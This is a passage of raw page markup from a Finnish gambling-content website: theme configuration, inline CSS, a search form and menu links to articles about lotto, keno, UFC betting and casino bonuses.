0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","show_subcat":"yes","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 20px","sub_first_left":"-18","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"19","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49"}';block_tdi_49.td_column_number="3";block_tdi_49.block_type="tdb_header_mega_menu";block_tdi_49.post_count="5";block_tdi_49.found_posts="9";block_tdi_49.header_color="";block_tdi_49.ajax_pagination_infinite_stop="";block_tdi_49.max_num_pages="2";tdBlocksArray.push(block_tdi_49)</script><div class="tdb-mega-modules-wrap"><div id=tdi_49 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" class="td-image-wrap " title="Viking Lotto uudistui kesäkuussa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/vikinglotto.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/viking-lotto-uudistui-kesakuussa/" rel="bookmark" title="Viking Lotto uudistui kesäkuussa">Viking Lotto uudistui kesäkuussa</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" class="td-image-wrap " title="Ota UFC-vedonlyönnin perusteet haltuun" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/07/ufc-betting.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ota-ufc-vedonlyonnin-perusteet-haltuun/" rel="bookmark" title="Ota UFC-vedonlyönnin perusteet haltuun">Ota UFC-vedonlyönnin perusteet haltuun</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" class="td-image-wrap " title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/keno-game.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/keno-numerot-miten-arvata-ne-oikein-todennakoisemmin-voittaaksesi/" rel="bookmark" title="Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?">Keno numerot: miten arvata ne oikein todennäköisemmin voittaaksesi?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" class="td-image-wrap " title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/05/casino-royal-flush.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/opi-lisaa-e-urheilun-vedonlyonnin-ilmaisista-bonuksista/" rel="bookmark" title="Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista">Opi lisää e-urheilun vedonlyönnin ilmaisista bonuksista</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" class="td-image-wrap " title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2020/12/Screenshot-2020-12-03-at-15.11.03.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/onko-bonusten-kayttaminen-valttamatonta-nettikasinoilla-pelatessa/" rel="bookmark" title="Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?">Onko bonusten käyttäminen välttämätöntä nettikasinoilla pelatessa?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>/* inline tdc_css att */

.tdi_50{
padding-top:8px !important;
padding-right:20px !important;
}</style><style>/* custom css */
.tdi_50 .tdb-head-search-btn i{
                    font-size: 0px;
                
                    width: 0px;
					height: 0px;
					line-height:  0px;
                }.tdi_50 .tdb-head-search-btn svg{
                    width: 0px;
                }.tdi_50 .tdb-search-icon-svg{
                    width: 0px;
					height: 0px;
                }.tdi_50{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_50 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_50 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_50 .tdb-head-search-btn:after{
                    bottom: -10px;
                
                    border-bottom-color: #00ddd6;
                }.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_50 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }body .tdi_50 .tdb-drop-down-search-inner,
                .tdi_50 .tdb-search-form,
                .tdi_50 .tdb-aj-search{
                    margin: 0 auto;
                }.tdi_50 .tdb-block-inner .tdb-drop-down-search{
                    left: 50%;
                    transform: translate3d(-50%, 20px, 0);
                    -webkit-transform: translate3d(-50%, 20px, 0);
                    -moz-transform: translate3d(-50%, 20px, 0);
                }.tdi_50 .tdb-block-inner .tdb-drop-down-search-open,
                .tdi_50.tdc-element-selected .tdb-drop-down-search{
                    transform: translate3d(-50%, 0, 0);
                    -webkit-transform: translate3d(-50%, 0, 0);
                    -moz-transform: translate3d(-50%, 0, 0);
                }.tdi_50 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: #004446;
                }.tdi_50 .tdb-head-search-form-btn svg{
                    width: 18px;
                }.tdi_50 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_50 .tdb-head-search-form-btn{
                    margin: 5px 10px 7px;
                
                    padding: 4px 8px ;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #000;
                
                    border-radius: 50%;
                
                    color: #00ddd6;
                
                    background-color: #004446;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;
                }.tdi_50 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                
                    background-color: #000000;
                }.tdi_50 .result-msg{
                    text-align: center;
                
                    background-color: #004446;
                
                    font-family:Raleway !important;font-size:14px !important;font-style:normal !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_50 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_50 .tdb-search-form:before{
                    background-color: #000000;
                }.tdi_50 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 20px 0px rgba(0,221,214,0.39);
                }.tdi_50 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
                }.tdi_50 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_50 .tdb-search-form-inner{
                    background-color: #000000;
                }.tdi_50 .tdb-head-search-form-btn svg,
                .tdi_50 .tdb-head-search-form-btn svg *{
                    fill: #00ddd6;
                
                    fill: #00ddd6;
                }.tdi_50 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #f5ab07;
                }.tdi_50 .tdb-head-search-form-btn:hover svg,
                .tdi_50 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_50 .tdb-head-search-form-btn i{
                    color: #00ddd6;
                }.tdi_50 .tdb-head-search-form-btn:hover i{
                    color: #ffffff;
                }.tdi_50 .result-msg,
                .tdi_50 .result-msg a{
                    color: #00ddd6;
                }.tdi_50 .result-msg a:hover{
                    color: #f5ab07;
                }.tdi_50 .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_50 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_50 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50 .td-module-container{
					padding: 15px;
				
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_50 .td-module-container:before{
					bottom: --15px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-thumb{
					background-position: center 50%;
				
					border-radius: 5px;
				}.tdi_50 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_50 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50 .td-image-container,
				.ie11 .tdi_50 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50 .td-module-meta-info,
				.ie11 .tdi_50 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50 .td-post-vid-time{
					display: block;
				}.tdi_50 .td-module-meta-info{
					max-width: 70%;
				
					padding: 2px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_50 .entry-title{
					margin: 0 0 5px;
				
					font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_50 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_50 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_50 .td-read-more{
					display: none;
				}.tdi_50 .td-author-date{
					display: inline;
				}.tdi_50 .td-post-author-name{
					display: none;
				}.tdi_50 .entry-review-stars{
					display: none;
				}.tdi_50 .td-icon-star,
                .tdi_50 .td-icon-star-empty,
                .tdi_50 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50 .td-module-comments{
					display: none;
				}.tdi_50 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }body .tdi_50 .td_module_wrap:hover .td-module-title a,
				.tdi_50 .tdb-aj-cur-element .entry-title a{
					color: #f5ab07 !important;
				}.tdi_50 .td-post-author-name a{
					color: #ffffff;
				}.tdi_50 .td-post-date,
				.tdi_50 .td-post-author-name span{
					color: #ffffff;
				}.tdi_50 .td-post-category{
					font-family:Raleway !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: --15px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_50 .tdb-head-search-form-input{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_50 .result-msg{
                    font-family:Raleway !important;font-size:12px !important;font-style:normal !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_50 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: --15px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_50 .entry-title{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_50 .td-editor-date,
				.tdi_50 .td-editor-date .td-post-author-name,
				.tdi_50 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_50 .td_module_wrap{
					padding-bottom: -15px !important;
					margin-bottom: -15px !important;
				
					padding-bottom: -15px;
					margin-bottom: -15px;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_50 .td-module-container:before{
					bottom: --15px;
				}.tdi_50 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_50 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://comigo.fi/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span class="tdb-head-search-form-btn-icon tdb-head-search-form-btn-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search</span></a></div></div></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_52{
padding-top:10px !important;
padding-right:20px !important;
padding-bottom:10px !important;
padding-left:20px !important;
position:relative;
}

.tdi_52 .td_block_wrap{ text-align:left }</style><div class="tdi_51_rand_style td-element-style" ><style>.tdi_51_rand_style{
background-color:#004446 !important;
}</style></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" ><style>/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_55 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_55 .entry-thumb{
					background-position: center 50%;
				}.tdi_55 .td-image-container{
				 	flex: 0 0 22%;
				 	width: 22%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_55 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_55 .td-module-meta-info,
				.ie11 .tdi_55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_55 .td-module-meta-info{
					padding: 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_55 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-start  !important;
				}.tdi_55 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.rtl .tdi_55 .td_module_wrap{
					float: right;
				}.tdi_55 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_55 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_55 .entry-thumb,
				.tdi_55 .entry-thumb:before,
				.tdi_55 .entry-thumb:after{
					border-radius: 50%;
				}.tdi_55 .td-post-vid-time{
					display: none;
				}.tdi_55 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_55 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_55 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Raleway !important;
				}.tdi_55 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_55 .td-read-more{
					display: none;
				}.tdi_55 .td-author-date{
					display: inline;
				}.tdi_55 .td-post-author-name{
					display: inline-block;
				}.tdi_55 .td-post-date,
				.tdi_55 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_55 .entry-review-stars{
					display: none;
				}.tdi_55 .td-icon-star,
                .tdi_55 .td-icon-star-empty,
                .tdi_55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_55 .td-module-comments{
					display: none;
				}.tdi_55 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_55 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_55 .td_module_wrap:hover .td-module-title a{
					color: #00ddd6 !important;
				}.tdi_55 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_55 .td-post-author-name:hover a{
					color: #ffffff;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_55 .td-load-more-wrap a{
					color: #ffffff;
				
					border-color: #ffffff;
				
					padding: 5px 5px 3px 6px;
				
					border-width: 2px;
				
					border-radius: 50%;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
